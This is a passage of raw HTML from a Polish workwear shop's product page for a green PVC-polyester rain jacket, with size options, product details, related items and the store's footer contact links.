530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg&quot;,&quot;full_src_w&quot;:552,&quot;full_src_h&quot;:553,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:531,&quot;src_w&quot;:530,&quot;src_h&quot;:531},&quot;image_id&quot;:7860,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;RP-KURTKA-PRZECIWDESZCZOWA-KPD-GREEN-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7859,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;}]">
<div data-product_id="7855" data-threshold_min="30" data-threshold_max="100" data-total="4">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="rozmiar">Rozmiar</label></th>
<td class="value">
<select style="display:none" id="rozmiar" class=" woo-variation-raw-select" name="attribute_rozmiar" data-attribute_name="attribute_rozmiar" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_rozmiar" data-attribute_values="[&quot;L&quot;,&quot;XL&quot;,&quot;2XL&quot;,&quot;3XL&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l" title="L" data-title="L" data-value="L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl" title="XL" data-title="XL" data-value="XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl" title="2XL" data-title="2XL" data-value="2XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl" title="3XL" data-title="3XL" data-value="3XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Wyczyść opcje">Wyczyść</a>						</td>
</tr>
</tbody>
</table>
<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div><div class="single_variation_wrap">
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity"> <label class="screen-reader-text" for="quantity_696bab4cb3765">ilość Kurtka przeciwdeszczowa KPD zielona</label> <input type="number" id="quantity_696bab4cb3765" class="input-text qty text" name="quantity" value="1" aria-label="Ilość produktu" min="1" max="" step="1" placeholder="" inputmode="numeric" autocomplete="off" /></div><button type="submit" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>
<input type="hidden" name="add-to-cart" value="7855" />
<input type="hidden" name="product_id" value="7855" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></div></form></div></div></div><div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
<div class="elementor-widget-container">
<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl?p=7855" data-share="false" data-action="like"></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Opis </a> </li>
<li class="additional_information_tab" id="tab-title-additional_information"> <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information"> Informacje dodatkowe </a> </li>
<li class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"> Opinie (0) </a> </li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"> <h2>Opis</h2> <h3><span lang="P">Kurtka przeciwdeszczowa KPD zielona</span></h3> <p>Kurtka przeciwdeszczowa z kapturem. Skład: 65% PCV, 35% poliester. Kaptur ma sznurek pozwalający na zaciśnięcie kaptura. W kurtce zostały umieszczone 2 kieszenie.</p> <p>Zapraszamy również na nasz <a href="https://www.facebook.com/mdbhp/"><strong>profil Facebook</strong></a> oraz <a href="https://www.instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p> <p>W przypadku zamówień specjalnych, nietypowych prosimy o kontakt z naszym działem handlowym do którego dane dostępne są w <a href="https://www.mdbhp.pl/kontakt/">kontakcie</a>.</p> <p>Średni czas wysyłki zamówienia wynosi <strong>od 1-4 dni roboczych</strong> w zależności od <strong>dostępności produktów na magazynie miejscowym.</strong></p> <p>Termin zależy od dostępności towaru u producenta, importera, dostępności tkanin oraz dodatków.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"> <h2>Informacje dodatkowe</h2> <table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"> <th class="woocommerce-product-attributes-item__label" scope="row">Waga</th> <td class="woocommerce-product-attributes-item__value">1 kg</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"> <th class="woocommerce-product-attributes-item__label" scope="row">Wymiary</th> <td class="woocommerce-product-attributes-item__value">40 &times; 40 &times; 20 cm</td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar"> <th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th> <td class="woocommerce-product-attributes-item__value"><p>L, XL, 2XL, 3XL</p> </td> </tr> </table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments"> <h2 class="woocommerce-Reviews-title"> Opinie </h2> <p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p></div><div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Napisz pierwszą opinię o &bdquo;Kurtka przeciwdeszczowa KPD zielona&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/kurtka-przeciwdeszczowa-kpd-zielona/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span><p class="must-log-in">Musisz się <a href="https://www.mdbhp.pl/my-account/">zalogować</a>, aby dodać opinię.</p></div></div></div><div class="clear"></div></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
<div class="elementor-widget-container"> <section class="related products"> <h2>Podobne produkty</h2> <ul class="products elementor-grid columns-3"> <li class="product type-product post-26608 status-publish first instock product_cat-odziez-wodoochronna product_tag-puerto product_tag-spodnie product_tag-spodnie-przeciwdeszczowe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes"> <a href="https://www.mdbhp.pl/produkt/spodnie-przeciwdeszczowe-puerto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="237" height="442" src="https://www.mdbhp.pl/wp-content/uploads/2022/10/spodnie-p-d-puerto-zielone-s-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="spodnie-pd-puerto-zielone" decoding="async"/><h2 class="woocommerce-loop-product__title">Spodnie przeciwdeszczowe Puerto</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,57&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/spodnie-przeciwdeszczowe-puerto/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26608" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26608" data-product_sku="SIL-SP-PAS-PUERTO" aria-label="Wybierz opcje dla &bdquo;Spodnie przeciwdeszczowe Puerto&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_26608" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-7724 status-publish instock product_cat-odziez-wodoochronna product_tag-kurtka-przeciwdeszczowa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes"> <a href="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-grosvenor-niebieska/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="530" height="528" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/10/TD214-_g1-530x528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kurtka-pd-grosvenor-granat" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/TD214-_g1-530x528.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/10/TD214-_g1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/TD214-_g1-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/10/TD214-_g1-768x765.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/10/TD214-_g1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/10/TD214-_g1.jpg 936w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Kurtka przeciwdeszczowa Grosvenor niebieska</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>167,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-grosvenor-niebieska/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7724" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7724" data-product_sku="PS-KURTKA-DESZCZOWA-GROSVENOR-D214-BLUE" aria-label="Wybierz opcje dla &bdquo;Kurtka przeciwdeszczowa Grosvenor niebieska&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_7724" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-7690 status-publish last instock product_cat-odziez-wodoochronna product_tag-fartuch-wodoochronny has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/fartuch-wodoochronny-przedni-z-rekawami-mod-121/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="535" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/10/model121photo1-530x535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fartuch-wodoochronny-przedni-121" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/model121photo1-530x535.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/10/model121photo1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/model121photo1-297x300.jpg 297w, https://www.mdbhp.pl/wp-content/uploads/2019/10/model121photo1-768x775.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/10/model121photo1-1015x1024.jpg 1015w, https://www.mdbhp.pl/wp-content/uploads/2019/10/model121photo1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/10/model121photo1.jpg 1158w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Fartuch wodoochronny olejoodporny mod.-121</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>204,91&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/fartuch-wodoochronny-przedni-z-rekawami-mod-121/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7690" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7690" data-product_sku="PRO-FARTUCH-WODOOCHRONNY-MOD-121" aria-label="Wybierz opcje dla &bdquo;Fartuch wodoochronny olejoodporny mod.-121&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_7690" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> <li class="product type-product post-7358 status-publish first instock product_cat-odziez-wodoochronna product_tag-spodnie-przeciwdeszczowe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <a href="https://www.mdbhp.pl/produkt/spodnie-przeciwdeszczowe-spr-pu-niebieskie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="530" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/10/spr-pu-blue-530x530.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="spodnie-przeciwdeszczowe-spr-pu-niebieskie" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/spr-pu-blue-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/10/spr-pu-blue-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/spr-pu-blue-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/10/spr-pu-blue-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/10/spr-pu-blue.jpg 693w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Spodnie przeciwdeszczowe SPR-PU niebieskie</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span> </a><a href="https://www.mdbhp.pl/produkt/spodnie-przeciwdeszczowe-spr-pu-niebieskie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7358" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7358" data-product_sku="AM-SPODNIE-PRZECIWDESZCZOWE-SPR-PU-BLUE" aria-label="Wybierz opcje dla &bdquo;Spodnie przeciwdeszczowe SPR-PU niebieskie&rdquo;" rel="nofollow">Wybierz opcje</a> <span id="woocommerce_loop_add_to_cart_link_describedby_7358" class="screen-reader-text"> Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu </span> </li> </ul> </section></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-credit-card"></i> </span> <span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-truck"></i> </span> <span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marked-alt"></i> </span> <span class="elementor-icon-list-text">Bezpłatna dostawa</span> </li> </ul></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://www.mdbhp.pl"> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a></div></div><div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p></div></div><div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-youtube"></i> </span> <span class="elementor-icon-list-text"></span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5></div></div><div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 14 50</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 16 50</span> </li> </ul></div></div><div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p></div></div><div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">biuro@mdbhp.pl</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Informacje</h5></div></div><div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/informacje/"> <span class="elementor-icon-list-text">Informacje i aktualności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/rodo/"> <span class="elementor-icon-list-text">RODO</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/tabele-rozmiarow/"> <span class="elementor-icon-list-text">Tabela rozmiarów</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/faq/"> <span class="elementor-icon-list-text">Najczęściej zadawane pytania</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/polityka-prywatnosci/"> <span class="elementor-icon-list-text">Polityka prywatności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Kategorie</h5></div></div><div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/"> <span class="elementor-icon-list-text">Odzież robocza i ochronna</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa"> <span class="elementor-icon-list-text">Odzież reklamowa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/obuwie"> <span class="elementor-icon-list-text">Obuwie</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice"> <span class="elementor-icon-list-text">Rękawice</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp"> <span class="elementor-icon-list-text">Artykuły BHP</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja"> <span class="elementor-icon-list-text">Asekuracja</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/"> <span class="elementor-icon-list-text">Ostatnio dodane</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5></div></div><div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/wysylka/"> <span class="elementor-icon-list-text">Dostawa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/platnosci/"> <span class="elementor-icon-list-text">Płatność</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/zwroty-i-reklamacje/"> <span class="elementor-icon-list-text">Zwroty i reklamacje</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/my-account/"> <span class="elementor-icon-list-text">Moje konto</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/regulamin-sklepu/"> <span class="elementor-icon-list-text">Regulamin sklepu</span> </a> </li> </ul></div></div></div></div></div></section></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
